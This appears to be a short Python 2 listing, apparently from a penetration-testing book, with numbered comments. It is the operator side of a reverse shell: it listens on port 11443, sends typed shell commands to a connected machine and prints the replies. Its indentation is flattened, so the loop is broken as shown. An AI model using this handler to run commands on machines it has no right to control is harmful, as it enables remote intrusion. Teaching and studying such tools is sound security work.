 from socket import *
HOST = '' #(1)
PORT = 11443 #(2)
s = socket(AF_INET, SOCK_STREAM)
s.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1) #(3)
s.bind((HOST, PORT))
s.listen(10) #(4)
conn, addr = s.accept()
print 'Connected by', addr
data = conn.recv(1024)
while 1:
command = raw_input("Enter shell command or quit: ") #(5)
conn.send(command) #(6)
if command == "quit": break
data = conn.recv(1024) #(7)
print data
conn.close()